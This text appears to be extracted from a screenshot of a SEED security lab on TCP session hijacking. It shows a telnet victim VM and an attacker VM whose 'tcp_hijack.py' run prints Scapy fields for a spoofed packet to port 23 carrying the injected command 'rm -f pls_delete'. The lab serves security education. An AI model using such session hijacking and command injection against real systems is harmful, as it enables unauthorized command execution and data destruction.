 465 Client [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal Terminal
Terminal
File Edit View Search Terminal Help
Password:
Last login: Fri Nov 26 18:51:05 EST 2021 from 10.0.2.9 on pts/18
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
1 package can be updated.
0 updates are security updates.
[11/26/21]seed@VM:~$ ls
android Desktop examples.desktop Music Public
bin Documents get-pip.py Pictures source
Customization Downloads lib pls_delete Templates
[11/26/21]seed@VM:~$ ls
android Desktop examples.desktop Music Public
bin Documents get-pip.py Pictures source
Customization Downloads lib pls_delete Templates
[11/26/21]seed@VM:~$ ls
android Desktop examples.desktop Music Public
bin Documents get-pip.py Pictures source
Customization Downloads lib pls_delete Templates
[11/26/21]seed@VM:~$
Right Ctrl
CSCE465 [Running] - Oracle VM VirtualBox
Terminal
seq : IntField = 1667958466 (0)
ack : IntField = 4068419902L (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] ([])
--
load : StrField = 'rm -f pls_delete' ('')
[11/26/21]seed@VM:~/Desktop$ sudo python tcp_hijack.py
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.0.2.9' (None)
dst : DestIPField = '10.0.2.8' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 39272 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 1728719889 (0)
ack : IntField = 1997007775 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] ([])
--
load : StrField = 'rm -f pls_delete' ('')
[11/26/21]seed@VM:~/Desktop$